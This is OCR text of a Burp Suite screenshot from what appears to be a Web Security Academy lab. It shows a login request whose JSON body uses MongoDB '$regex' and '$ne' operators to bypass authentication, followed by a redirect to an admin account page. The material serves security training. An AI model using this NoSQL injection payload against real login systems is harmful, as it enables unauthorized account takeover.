 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0ad9000c04a9c310801e58db005f009c.web-security-academ
y.net
3 Cookie: session=fDJa8hK3Hv5FQVWzR84yOhC56T2d7h9e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad9000c04a9c310801e58db005f009c.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 55
11 Origin:
https://0ad9000c04a9c310801e58db005f009c.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminxjxfdb1j
3 Set-Cookie: session=gVxrG7dVcbtVwzQg7BOw7xzVO7lUYSaL
; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/3/qvudbgmwt7wkk144dm0497cfpz6pr0ah Copy
In future, just copy the URL and don't show this dialog Close